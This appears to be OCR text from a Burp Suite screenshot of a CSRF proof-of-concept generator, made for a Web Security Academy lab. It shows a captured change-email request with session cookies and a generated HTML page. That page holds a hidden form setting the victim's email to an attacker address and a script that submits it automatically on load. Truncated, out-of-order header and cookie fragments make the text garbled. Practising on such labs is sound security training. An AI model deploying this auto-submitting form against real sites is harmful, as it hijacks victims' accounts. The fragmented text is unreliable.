 Target: https://0a40001004f7399180b70db2
CSRF PoC generator
Request to: https://0a40001004f7399180b70db2009e00d7.web-security-academy.net
Options
7.web-security-academy.net
ue94UilUBFa; session=XRqhPWdBs1
=Brand";v="24", "Google Chrome"
db2009e00d7.web-security-academ
urlencoded
0.0; Win64; x64) AppleWebKit/53
cation/xml;q=0.9,image/avif,ima
=0.7
0d7.web-security-academy.net/my
;q=0.8,en;q=0.7
3JVhF2hGPqJKk0yDdluJ1gdeXjl8o13
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a40001004f7399180b70db2009e00d7.web-security-academy.ne
t
3 Cookie: csrfKey=2xZlq2crLSqdNRJ34OXAcue94UilUBFa;
session=XRqhPWdBs1RFer4Hu1PVvW4jAmCZvfQ9
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 24
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a40001004f7399180b70db2009e00d7.web-security-academy.net/my-acco
5 <input type="hidden" name="email" value="hacker@qq.com" />
6 <input type="hidden" name="csrf" value="w3JVhF2hGPqJKk0yDdluJ1gdeXjl8o13" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close